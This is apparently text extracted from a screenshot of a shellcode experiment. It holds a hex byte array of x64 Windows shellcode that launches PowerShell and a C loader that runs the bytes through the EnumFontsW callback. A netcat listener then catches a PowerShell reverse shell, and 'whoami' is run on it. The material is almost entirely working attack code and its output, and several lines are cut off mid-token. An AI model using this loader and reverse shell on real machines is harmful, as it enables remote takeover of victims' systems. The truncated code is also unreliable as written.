 "\x01\x00\x00\x4C\x89\x74\x24\x30\x44\x8D\x46\x0E\x4C\x89
"\x24\x28\x48\x8D\x54\x24\x60\x45\x33\xC9\x89\x44\x24\x64
"\x8B\xCB\x4C\x89\x74\x24\x20\x41\xFF\xD4\x33\xD2\x44\x8D
"\x66\x48\x8D\x4C\x24\x70\x41\xFF\xD5\x48\xB8\x70\x6F\x77
"\x72\x73\x68\x65\xC7\x44\x24\x70\x68\x00\x00\x00\x48\x89
"\x24\x50\x48\x8D\x54\x24\x50\x48\xB8\x6C\x6C\x2E\x65\x78
"\x00\x00\xC7\x45\xAC\x00\x01\x00\x00\x48\x89\x44\x24\x58
"\x33\xC9\x48\x8D\x45\xE0\x48\x89\x5D\xC8\x48\x89\x44\x24
"\x45\x33\xC0\x48\x8D\x44\x24\x70\x48\x89\x5D\xC0\x48\x89
"\x24\x40\x33\xC9\x4C\x89\x74\x24\x38\x4C\x89\x74\x24\x30
"\x89\x74\x24\x28\xC7\x44\x24\x20\x01\x00\x00\x00\xFF\x95
"\x01\x00\x00\x48\x8B\x9C\x24\xF8\x02\x00\x00\x48\x81\xC4
"\x02\x00\x00\x41\x5F\x41\x5E\x41\x5D\x41\x5C\x5F\x5E\x5D
int main() {
LPVOID scBaseAddr = VirtualAlloc(NULL, sizeof(sc), ME
memcpy(scBaseAddr, sc, sizeof(sc));
HDC dc = GetDC(NULL);
EnumFontsW(dc, NULL, (FONTENUMPROCW)scBaseAddr, NULL)
return 0;
}
yazid@Yazid: ~
yazid@Yazid:~$ nc -lnvp 2106
Listening on 0.0.0.0 2106
Connection received on 172.19.192.1 5461
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits r�serv�s.
Installez la derni�re version de PowerShell pour de nouvelles f
s
PS C:\Users\1234Y\source\repos\shellcodeattemptfromenumfontsW\s
whoami
yazid\1234y
PS C:\Users\1234Y\source\repos\shellcodeattemptfromenumfontsW\s